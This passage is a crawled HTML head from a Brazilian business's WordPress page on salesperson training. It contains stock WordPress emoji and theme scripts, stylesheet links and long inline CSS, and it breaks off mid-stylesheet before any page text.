

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brisasolucoes.com.br/home/servicos-e-solucoes/mentoria/treinamento-de-vendedores/
body_size: 18729
content:

<!DOCTYPE html>
<html class=no-js lang=pt-BR>

<!-- head -->
<head>

<!-- meta -->
<meta charset=UTF-8 />
<meta name=viewport content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel="shortcut icon" href="/wp-content/uploads/2016/12/favicon.ico"/>	
	

<!-- wp_head() -->
<title>Treinamento de Vendedores &#8211; Brisa Soluções</title>
<!-- script | dynamic -->
<script id=mfn-dnmc-config-js>//<![CDATA[
window.mfn={mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_disable:0};window.mfn_prettyphoto={disable:false,disableMobile:false,title:false,style:"pp_default",width:0,height:0};window.mfn_sliders={blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]></script>
<meta name=robots content=max-image-preview:large />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate type="application/rss+xml" title="Feed para Brisa Soluções &raquo;" href="https://brisasolucoes.com.br/feed/"/>
<link rel=alternate type="application/rss+xml" title="Feed de comentários para Brisa Soluções &raquo;" href="https://brisasolucoes.com.br/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/brisasolucoes.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel=stylesheet id=wp-block-library-css href='https://brisasolucoes.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media=all />
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel=stylesheet id=contact-form-7-css href='https://brisasolucoes.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media=all />
<link rel=stylesheet id=style-css href='https://brisasolucoes.com.br/wp-content/themes/2016_b/betheme/style.css?ver=15' type='text/css' media=all />
<link rel=stylesheet id=mfn-base-css href='https://brisasolucoes.com.br/wp-content/themes/2016_b/betheme/css/base.css?ver=15' type='text/css' media=all />
<link rel=stylesheet id=mfn-layout-css href='https://brisasolucoes.com.br/wp-content/themes/2016_b/betheme/css/layout.css?ver=15' type='text/css' media=all />
<link rel=stylesheet id=mfn-shortcodes-css href='https://brisasolucoes.com.br/wp-content/themes/2016_b/betheme/css/shortcodes.css?ver=15' type='text/css' media=all />
<link rel=stylesheet id=mfn-animations-css href='https://brisasolucoes.com.br/wp-content/themes/2016_b/betheme/assets/animations/animations.min.css?ver=15' type='text/css' media=all />
<link rel=stylesheet id=mfn-jquery-ui-css href='https://brisasolucoes.com.br/wp-content/themes/2016_b/betheme/assets/ui/jquery.ui.all.css?ver=15' type='text/css' media=all />
<link rel=stylesheet id=mfn-prettyPhoto-css href='https://brisasolucoes.com.br/wp-content/themes/2016_b/betheme/assets/prettyPhoto/prettyPhoto.css?ver=15' type='text/css' media=all />
<link rel=stylesheet id=mfn-jplayer-css href='https://brisasolucoes.com.br/wp-content/themes/2016_b/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=15' type='text/css' media=all />
<link rel=stylesheet id=mfn-responsive-css href='https://brisasolucoes.com.br/wp-content/themes/2016_b/betheme/css/responsive.css?ver=15' type='text/css' media=all />
<link rel=stylesheet id=Roboto-css href='https://fonts.googleapis.com/css?family=Roboto&#038;ver=6.8.3' type='text/css' media=all />
<link rel=stylesheet id='Patua+One-css' href='https://fonts.googleapis.com/css?family=Patua+One&#038;ver=6.8.3' type='text/css' media=all />
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://brisasolucoes.com.br/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://brisasolucoes.com.br/wp-json/wp/v2/pages/1887"/><link rel=EditURI type="application/rsd+xml" title=RSD href="https://brisasolucoes.com.br/xmlrpc.php?rsd"/>
<meta name=generator content="WordPress 6.8.3"/>
<link rel=canonical href="https://brisasolucoes.com.br/home/servicos-e-solucoes/mentoria/treinamento-de-vendedores/"/>
<link rel=shortlink href='https://brisasolucoes.com.br/?p=1887'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://brisasolucoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrisasolucoes.com.br%2Fhome%2Fservicos-e-solucoes%2Fmentoria%2Ftreinamento-de-vendedores%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://brisasolucoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrisasolucoes.com.br%2Fhome%2Fservicos-e-solucoes%2Fmentoria%2Ftreinamento-de-vendedores%2F&#038;format=xml"/>
<!-- style | background -->
<style id=mfn-dnmc-bg-css>
html{background-image:url(//brisasolucoes.com.br/wp-content/uploads/2017/01/bg.png);background-repeat:repeat;background-position:center top}
body:not(.template-slider) #Header_wrapper{background-image:url(https://brisasolucoes.com.br/wp-content/uploads/2018/05/brisa_box-1.png);background-repeat:no-repeat;background-position:center top}
</style>
<!-- style | dynamic -->
<style id=mfn-dnmc-style-css>@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu>li>ul.mfn-megamenu{width:984px}#Top_bar .menu>li>ul.mfn-megamenu>li{float:left}#Top_bar .menu>li>ul.mfn-megamenu>li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu>li>ul.mfn-megamenu>li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu>li>ul.mfn-megamenu>li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu>li>ul.mfn-megamenu>li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu>li>ul.mfn-megamenu>li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu>li>ul.mfn-megamenu>li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu>li>ul.mfn-megamenu>li>ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu>li>ul.mfn-megamenu>li:last-child>ul{border:0}#Top_bar .menu>li>ul.mfn-megamenu>li>ul li{width:auto}#Top_bar .menu>li>ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu>li>ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu>li>ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu>li>ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu>li>ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:bottom right}#Top_bar .menu>li>ul.mfn-megamenu-bg>li{background:none}#Top_bar .menu>li>ul.mfn-megamenu-bg>li a{border:none}#Top_bar .menu>li>ul.mfn-megamenu-bg>li>ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu>li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu>li>ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0}.mm-vertical.header-plain #Top_bar .menu>li>ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu>li>ul.mfn-megamenu>li{display:table-cell;float:none;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,.05)}.mm-vertical #Top_bar .menu>li>ul.mfn-megamenu>li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu>li>ul.mfn-megamenu>li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu>li>ul.mfn-megamenu>li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu>li>ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}#Header_creative #Top_bar .menu>li>ul.mfn-megamenu{width:980px!important;margin:0}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu>ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:.33}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover>.menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu>li>ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu>li>ul.mfn-megamenu>li>ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu>li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu>li>a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu>li>a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu>li>a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu>li>a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li>a,.menu-highlight.header-creative #Top_bar #menu ul li>a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu>li>a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu>li>a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu>li>a:after{display:none!important}.menu-arrow-top #Top_bar .menu>li>a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu>li>a:after,.menu-arrow-top.header-plain #Top_bar .menu>li>a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu>li>a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu>li>a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu>li>a:after,.menu-arrow-bottom.header-plain #Top_bar .menu>li>a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu>li>a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu>li>a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{display:none}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar 